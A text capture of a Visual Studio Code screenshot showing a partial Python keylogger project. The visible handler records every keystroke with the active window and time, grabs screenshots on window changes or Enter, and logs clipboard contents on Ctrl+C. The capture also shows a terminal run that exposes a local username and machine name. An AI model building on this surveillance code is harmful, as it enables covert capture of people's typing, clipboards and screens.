 File Edit Selection View Go Run Terminal Help
Windows_runner.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
-..txt U
Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
Windows_runner.py 2, U
9
1
OUTLINE
TIMELINE
keylogger.py M
keyLog.txt U
Window
OS_runner.py 2, U
Windows_runner.py > Keylogger > on_press
50 f.close()
51
52 def on_press(self, key):
53 print(self.get_app_name())
54 if (self.get_active_window() != self.appName or str(key) == "Key.enter"):
55 self.capture_screen()
56 self.appName = self.get_active_window()
57
58 if (str(key) == "\x03"):
59 self.writeLog(self.log_dir, self.get_date_time(), self.get_active_window(), "Clipboard: " + se
60
61 self.writeLog(self.log_dir, self.get_date_time(), self.get_active_window(), str(key))
62
63 def run(self):
64 with Listener(on_press=self.on_press) as listener:
65 listener.join()
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
● keylogger.py - Keylogger - Visual Studio Code
PS C:\Users\dok23\OneDrive\Desktop\Keylogger>  c:; cd 'c:\Users\dok23\OneDrive\Desktop\Keylogger'; & 'C:\Users\dok23\AppData\Lo
cal\Programs\Python\Python311\python.exe' 'c:\Users\dok23\.vscode\extensions\ms-python.python-2022.20.2\pythonFiles\lib\python\
debugpy\adapter/../..\debugpy\launcher' '60367' '--' 'c:\Users\dok23\OneDrive\Desktop\Keylogger\keylogger.py'
('Windows-10-10.0.22621-SP0', uname_result(system='Windows', node='pzcuong', release='10', version='10.0.22621', machine='AMD64
'), 'Windows', '10', '10.0.22621', 'AMD64', 'Intel64 Family 6 Model 126 Stepping 5, GenuineIntel', ('64bit', 'WindowsPE'), 'pzc
uong', 'Windows-10-10.0.22621-SP0', ('tags/v3.11.1:a7a450f', 'Dec  6 2022 19:58:39'), 'MSC v.1934 64 bit (AMD64)', 'tags/v3.11.
1', 'CPython', 'a7a450f', '3.11.1', ('3', '11', '1'))
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
master* 0 4 Ln 58, Col 26 Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
30°C
Mostly cloudy
Search
4:21 PM
1/26/2023
3